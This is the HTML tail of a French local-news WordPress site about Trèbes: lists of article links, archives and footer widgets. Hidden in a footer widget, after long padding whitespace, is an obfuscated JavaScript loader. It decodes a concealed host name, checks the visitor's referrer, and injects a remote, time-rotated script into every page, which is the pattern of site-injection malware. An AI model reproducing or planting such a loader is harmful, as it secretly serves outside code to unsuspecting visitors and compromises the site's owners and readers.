				<h3><a href="https://www.atrebes.com/actualites/deejay-fanou-une-arme-a-retourner-les-foules/" title="Permaliens vers DeeJay Fanou : une arme à retourner les foules" rel="bookmark">DeeJay Fanou : une arme à retourner les foules</a></h3>
				<p class="post-meta"><span>6 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chapeau-bas-aux-comediens-de-loutre-qui-danse/" title="Permaliens vers Chapeau Bas aux Comédiens de Loutre qui Danse" rel="bookmark">Chapeau Bas aux Comédiens de Loutre qui Danse</a></h3>
				<p class="post-meta"><span>26 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-rideau-est-tombe-sur-les-2emes-theatrebes/" title="Permaliens vers Le Rideau est Tombé sur les 2èmes Théâtrèbes" rel="bookmark">Le Rideau est Tombé sur les 2èmes Théâtrèbes</a></h3>
				<p class="post-meta"><span>24 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-images-de-la-fete-de-la-musique/" title="Permaliens vers Nos images de la Fête de la Musique" rel="bookmark">Nos images de la Fête de la Musique</a></h3>
				<p class="post-meta"><span>21 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/expo-de-peintres-regionaux/" title="Permaliens vers Expo de Peintres Régionaux" rel="bookmark">Expo de Peintres Régionaux</a></h3>
				<p class="post-meta"><span>5 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/images-des-superbes-numeros-du-cirque-medrano/" title="Permaliens vers Images des superbes numéros du Cirque Médrano" rel="bookmark">Images des superbes numéros du Cirque Médrano</a></h3>
				<p class="post-meta"><span>24 mai 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/commemoration-du-8-mai/" title="Permaliens vers Commémoration du 8 Mai" rel="bookmark">Commémoration du 8 Mai</a></h3>
				<p class="post-meta"><span>8 mai 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/expo-rugby-une-ecole-de-la-vie-a-la-bibliotheque/" title="Permaliens vers Expo « Rugby, Une Ecole de la Vie » à la bibliothèque" rel="bookmark">Expo « Rugby, Une Ecole de la Vie » à la bibliothèque</a></h3>
				<p class="post-meta"><span>2 mai 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-ptit-creux-expo-de-roberto-lamaille/" title="Permaliens vers Au P&rsquo;tit Creux Expo de  Roberto Lamaille" rel="bookmark">Au P&rsquo;tit Creux Expo de  Roberto Lamaille</a></h3>
				<p class="post-meta"><span>12 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-fete-foraine-est-installee/" title="Permaliens vers La Fête Foraine est installée" rel="bookmark">La Fête Foraine est installée</a></h3>
				<p class="post-meta"><span>20 décembre 2011</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/marche-vigneron-contrarie/" title="Permaliens vers Marché Vigneron Contrarié &#8230;" rel="bookmark">Marché Vigneron Contrarié &#8230;</a></h3>
				<p class="post-meta"><span>24 octobre 2011</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chapeau-bas-pour-le-cosmo-show/" title="Permaliens vers Chapeau Bas pour le Cosmo Show" rel="bookmark">Chapeau Bas pour le Cosmo Show</a></h3>
				<p class="post-meta"><span>22 octobre 2011</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/forum-des-associations/" title="Permaliens vers Forum des Associations" rel="bookmark">Forum des Associations</a></h3>
				<p class="post-meta"><span>11 septembre 2011</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/forum-des-associations-jour-j-1/" title="Permaliens vers Forum  des Associations jour J &#8211; 1" rel="bookmark">Forum  des Associations jour J &#8211; 1</a></h3>
				<p class="post-meta"><span>9 septembre 2011</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/virades-de-lespoir-2010/" title="Permaliens vers Virades de L&rsquo;Espoir 2010" rel="bookmark">Virades de L&rsquo;Espoir 2010</a></h3>
				<p class="post-meta"><span>10 septembre 2010</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>